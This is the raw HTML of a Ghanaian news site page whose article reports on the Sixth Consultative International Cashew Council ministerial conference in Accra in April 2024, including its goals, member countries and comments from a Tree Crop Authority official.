#000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/posts/23950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thenewindependentonline.com/?p=23950' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewindependentonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-23950 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-23950" class="vce-single post-23950 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-main-stories category-news category-trending-stories tag-6th-consultative-international tag-accra tag-cashew-council-conference">

			<header class="entry-header">
							<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
			
			<h1 class="entry-title">6th Consultative International Cashew Council Conference Opens in Accra</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">2 years ago</span></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span></div><div class="meta-item views">78 Views</div><div class="meta-item rtime">2 min read</div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="810" height="540" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-810x540.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-810x540.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-1024x682.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2-1140x760.jpg 1140w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg 1280w" sizes="(max-width: 810px) 100vw, 810px" />
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img alt='' src='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://thenewindependentonline.com/author/barfiadmin/">...</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<div class="wp-container-core-group-ext"></div>
<p>&nbsp;</p>
<p><strong>Report by: Ben LARYEA</strong></p>
<p>&nbsp;</p>
<p>The Sixth Council of Ministers conference of the Consultative International Cashew Council (CICC) commences from the 16<sup>th</sup> to the 20<sup>th</sup> of April, 2024 in Accra. The event seeks to provide a framework for consultation and promote the development of the cashew sector in the member states through coordinating policies and cooperation.</p>
<p>In addition, it will also facilitate cross-learning and sharing of experiences among the scientific community, ultimately informing policy decisions and investment needs in the sector.</p>
<p>Line up of activities includes a cashew expo and exhibition under the theme, “Projecting The Cashew Sector Through Local Consumption, Value Addition, and Job Creation”.</p>
<div id="attachment_23952" style="width: 310px" class="wp-caption alignleft"><img decoding="async" aria-describedby="caption-attachment-23952" class="wp-image-23952 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW-300x169.jpg" alt="" width="300" height="169" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW-300x169.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW-768x432.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW-810x456.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-23952" class="wp-caption-text"><strong><em>6th Consultative International Cashew Council Conference Opens in Accra</em></strong></p></div>
<p>The event will showcase various cashew products, and educate the public on the essential benefits and markets as well as the opportunities of increasing the consumption rate of cashews, and visibility for small and medium size cashew processors.</p>
<p>The CICC has its headquarters in Abidjan, Ivory Coast with eleven member countries: Benin, Burkina Faso, Cameroon, Ivory Coast, Ghana, Guinea, Guinea-Bissau, Mali, Nigeria, Senegal, and Togo.</p>
<p>The Deputy Chief Executive Officer (CEO) of Tree Crop Authority Mr. Yaw Oteng said the vision of the CICC is to serve the member countries through promotion and advocacy knowledge sharing, innovation, and partnership and to provide also platforms for discussion issues of global importance of the cashew value chains.</p>
<div id="attachment_23953" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-23953" class="wp-image-23953 size-medium" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-300x200.jpg" alt="" width="300" height="200" srcset="https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-1024x682.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-768x512.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-810x540.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1-1140x760.jpg 1140w, https://thenewindependentonline.com/wp-content/uploads/2024/04/CHASHEW1.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-23953" class="wp-caption-text"><strong><em>6th Consultative International Cashew Council Conference Opens in Accra</em></strong></p></div>
<p>According to him, Ghana stands to gain significantly and will have the opportunity to showcase the country’s progress and potential in the cashew sector attracting foreign direct investment to develop the country.</p>
<p>“The awareness and visibility created about the event will enhance cashew trade and investment as well as increase the consumption of cashew which will benefit producers and consumers,” he added.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Source:</strong> <a href="http://www.thenewindependentonline.com">www.thenewindependentonline.com</a></p>
	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://thenewindependentonline.com/tag/6th-consultative-international/" rel="tag">6th Consultative International</a> <a href="https://thenewindependentonline.com/tag/accra/" rel="tag">Accra</a> <a href="https://thenewindependentonline.com/tag/cashew-council-conference/" rel="tag">Cashew Council Conference</a>			</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F&amp;t=6th%C2%A0Consultative%20International%20Cashew%20Council%20Conference%20Opens%20in%20Accra"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F&amp;text=6th%C2%A0Consultative%20International%20Cashew%20Council%20Conference%20Opens%20in%20Accra"><span>X</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F"><span>LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=6th%C2%A0Consultative%20International%20Cashew%20Council%20Conference%20Opens%20in%20Accra https%3A%2F%2Fthenewindependentonline.com%2F2024%2F04%2F17%2F6th-consultative-international-cashew-council-conference-opens-in-accra%2F" class="meks_ess-item socicon-whatsapp prevent-share-popup"><span>WhatsApp</span></a></div>		</ul>
	</div>

	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://thenewindependentonline.com/2024/04/17/rotational-nurses-and-midwives-protest-over-unpaid-allowances/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/Nurses-protest-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Rotational Nurses and Midwives protest over unpaid allowances</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://thenewindependentonline.com/2024/04/16/edwin-clark-tasks-presidency-on-chibike-girls/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://thenewindependentonline.com/wp-content/uploads/2024/04/IMG-20240416-WA0000-1-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Edwin Clark Tasks Presidency On Chibike Girls</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

